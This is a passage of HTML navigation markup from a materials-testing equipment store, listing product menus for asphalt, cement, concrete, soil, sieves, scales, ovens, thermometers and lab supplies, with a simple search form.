											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vents/"> 
											Vents</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/voltage-transformers/"> 
											Voltage Transformers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
             <li class="navPages-item navPages-item-page"><a class="navPages-action" href="https://blog.certifiedmtp.com/">Blog</a></li>
    </ul>
    <ul class="navPages-list navPages-list--user">
		<li class="navPages-item">
			<a class="navPages-action" href="/about-us/">About us</a>
		</li>
		<li class="navPages-item">
			<a class="navPages-action" href="/contact-us/">Contact us</a>
		</li>
            <li class="navPages-item">
                <a class="navPages-action res_login" href="/login.php">Login</a>
            </li>
    </ul>
</nav>
 
</div>
    </div>
	<div class="navPages-container" id="responsive_menu" data-menu>
       <div class="container"> <nav class="navPages">
    <div class="navPages-quickSearch">
        
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



    </div>
    <ul class="navPages-list">
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/asphalt/" >
							Asphalt
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-content-test-binders/"> 
											Asphalt Content Test Binders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-core-drill-and-bits/"> 
											Asphalt Core Drill and Bits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-ductility-tests/"> 
											Asphalt Ductility Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-extraction-machine-tests/"> 
											Asphalt Extraction Machine Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-flash-point-tester-equipment/"> 
											Asphalt Flash Point Tester Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-mixer-design-equipment/"> 
											Asphalt Mixer Design Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-pavement-testing-equipment/"> 
											Asphalt Pavement Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-rice-testing/"> 
											Asphalt Rice Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-sample-boxes/"> 
											Asphalt Sample Boxes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-viscosity-test-equipment/"> 
											Asphalt Viscosity Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bitumen-tools-for-asphalt/"> 
											Bitumen Tools for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/marshall-asphalt-test-stability-machines/"> 
											Marshall Asphalt Test Stability Machines</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetration-test-for-asphalt/"> 
											Penetration Test for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeability-test-equipment/"> 
											Permeability Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/shrp-equipment/"> 
											SHRP Road Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-test-equipment/"> 
											Specific Gravity Test Equipment for Asphalt</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-asphalt-testing/"> 
											Thermometers for Asphalt Testing</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/aggregate-equipment/" >
							Aggregate
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-moisture-probe/"> 
											Aggregate Moisture Probe</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-screening-equipment/"> 
											Aggregate Screening Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/aggregate-water-test-equipment/"> 
											Aggregate Water Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves-for-aggregate/"> 
											ASTM Test Sieves for Aggregate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/device-durability-testing/"> 
											Device Durability Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/rotary-sifter/"> 
											Rotary Sifter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sample-splitter-and-dividers/"> 
											Sample Splitters and Dividers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-brushes/"> 
											Sieve Brushes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-machine-for-aggregate-test-sieves/"> 
											Sieve Machine for Aggregate Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-apparatus-test-equipment/"> 
											Specific Gravity Apparatus Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ultrasonic-sieve-cleaner-machines/"> 
											Ultrasonic Sieve Cleaner Machines</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/cement-tests/" >
							Cement
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-entrainment-meter-for-mortar/"> 
											Air Entrainment Meter for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/alkali-reactivity-testing/"> 
											Alkali Reactivity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bond-strength-test/"> 
											Bond Strength Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-autoclave/"> 
											Cement Autoclave</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-blaine-air-permeability-apparatus/"> 
											Cement Blaine Air Permeability Apparatus</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-bleeding-rate/"> 
											Cement Bleeding Rate</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-calorimeter/"> 
											Cement Calorimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/humidity-chamber-for-cement-testing/"> 
											Cement Chamber: Humidity Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-compressive-strength-testing/"> 
											Cement Compressive Strength Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-fineness-test-limit/"> 
											Cement Fineness Test Limit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cement-trowels-for-mortar-specimens/"> 
											Cement Trowels for Mortar Specimens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cube-mold-for-cement-tests/"> 
											Cube Mold for Cement Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flow-of-cement-mortar/"> 
											Flow Table Test for Mortar</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/gillmore-needle-for-final-setting-time-of-cement/"> 
											Gillmore Needle for Final Setting Time of Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grout-testing/"> 
											Grout Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mortar-testing/"> 
											Mortar Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mud-viscometer-for-flow-and-density/"> 
											Mud Viscometer for Flow and Density</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/organic-impurities-test/"> 
											Organic Impurities Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ottawa-sand-for-cube-mold-tests/"> 
											Ottawa Sand for Cube Mold Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/portland-cement/"> 
											Portland Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/silica-sand-for-astm-tests/"> 
											Silica Sand for ASTM Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tube-samplers-for-bulk-or-packaged-cement/"> 
											Tube Samplers for Bulk or Packaged Cement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/turbidimeter/"> 
											Turbidimeter</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vicat-test/"> 
											Vicat Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/water-retention-test/"> 
											Water Retention Test</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/concrete-testing/" >
							Concrete
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-air-entrainment/"> 
											Concrete Air Entrainment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-compressive-strength-testing-machine/"> 
											Concrete Compressive Strength Testing Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-strength-measurement/"> 
											Concrete Strength Measurement</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-curing/"> 
											Concrete Curing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-scanning/"> 
											Concrete Scanning</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-slump-test/"> 
											Concrete Slump Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/concrete-test-cylinders/"> 
											Concrete Test Cylinders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/crack-monitors/"> 
											Crack Monitors</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/density-test-of-concrete/"> 
											Density Test of Concrete</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/flexural-beam-test/"> 
											Flexural Beam Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/fresh-concrete-testing/"> 
											Fresh Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/non-destructive-concrete-testing/"> 
											Non Destructive Concrete Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometer-test-for-concrete/"> 
											Penetrometer Test for Concrete</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/industrial-ovens-and-furnances/" >
							Ovens
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/autoclaves/"> 
											Autoclaves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/benchtop-convection-oven/"> 
											Benchtop Convection Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/despatch-laboratory-ovens/"> 
											Despatch Laboratory Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/economy-muffle-furnaces/"> 
											Economy Muffle Furnaces</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/grieve-biology-industrial-oven/"> 
											Grieve Biology Industrial Oven</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-furnance-ovens/"> 
											Industrial Furnace Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-ovens/"> 
											Lab Ovens</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pottery-ceramic-kiln/"> 
											Pottery Ceramic Kiln</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vacuum-ovens/"> 
											Vacuum Ovens</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/balances-and-scales/" >
							Scales
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/a-d-weighing-scales/"> 
											A&amp;D Weighing Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/adam-equipment-scales/"> 
											Adam Equipment Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/bench-scales/"> 
											Bench Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-scales/"> 
											Field Scale for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/floor-scales-for-material-testing/"> 
											Floor Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-mechanical-balances-for-material-testing/"> 
											Lab Mechanical Balances for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mobile-scales-for-material-testing/"> 
											Mobile Scales for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-analyzers/"> 
											Moisture Analyzers for Material Testing</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/ohaus-scales/"> 
											Ohaus Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/radwag-scales/"> 
											Radwag Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/velab-balances-and-scales/"> 
											Velab Balances and Scales</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/balance-calibration-weights/"> 
											Balance Calibration Weights</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/sieving/" >
							Sieving
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-acrylic-frame-test-sieves/"> 
											3in Acrylic Frame Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-nonmetallic-sieves/"> 
											3in Nonmetallic Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-jet-sieve/"> 
											Air Jet Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves/"> 
											ASTM Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/iso-test-sieves/"> 
											ISO Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/precision-electroformed-sieves/"> 
											Precision Electroformed Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mesh-sieve/"> 
											Mesh Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-inspection-kit/"> 
											Sieve Inspection Kit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/standard-reference-materials/"> 
											Standard Reference Materials</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/wet-wash-geological-sieves/"> 
											Wet-Wash Geological Sieves</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/soil/" >
							Soil
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/automatic-soil-compactor-machine/"> 
											Automatic Soil Compactor Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/atterberg-limits-test-equipment/"> 
											Atterberg Limits Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cbr-field-test-set/"> 
											CBR Field Test Set</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/classification/"> 
											Classification</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-density-test-equipment/"> 
											Field Density Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometers/"> 
											Penetrometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-auger-for-sampling/"> 
											Soil Auger for Sampling</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeameters/"> 
											Soil Permeameters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-moisture-testing-equipment/"> 
											Soil Moisture Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-ph-tester/"> 
											Soil pH Tester</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-test-kits/"> 
											Soil Test Kits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-soil-testing/"> 
											Soil Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-of-soil-test/"> 
											Specific Gravity of Soil Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/triaxial-test-equipment-for-soil-strength/"> 
											Triaxial Test Equipment for Soil Strength</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/thermometers/" >
							Thermometers
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/data-loggers/"> 
											Data Loggers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-thermometers/"> 
											Digital Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-infrared-thermometers/"> 
											Digital Infrared Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-pocket-thermometers/"> 
											Digital Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-temperature-recorder/"> 
											Digital Temperature Recorder</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/glass-mercury-thermometers/"> 
											Glass Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/hanna-instruments-1/"> 
											Hanna Instruments</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-dial-thermometers/"> 
											Lab Dial Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-thermometers/"> 
											Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-free-thermometer/"> 
											Mercury Free Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/min-max-thermometers/"> 
											Min Max Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pocket-thermometers/"> 
											Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/surface-thermometer/"> 
											Surface Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermocouple-probes/"> 
											Thermocouple Probes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/temperature-and-humidity-measuring/"> 
											Temperature and Humidity Measuring</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermal-imaging-cameras/"> 
											Thermal Imaging Cameras</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometer-accessories/"> 
											Thermometer Accessories</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/waterproof-thermometers/"> 
											Waterproof Thermometers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/lab-supplies/" >
							Lab
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/carpet-tools-and-supplies/"> 
											Carpet Tools and Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/climbing-equipment/"> 
											Climbing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/construction-tools/"> 
											Construction Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drainage-systems/"> 
											Drainage Systems</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drywall-tools/"> 
											Drywall Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/environmental-products/"> 
											Environmental Products</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/farm-equipment/"> 
											Farm Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/landscaping-tools/"> 
											Landscaping Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
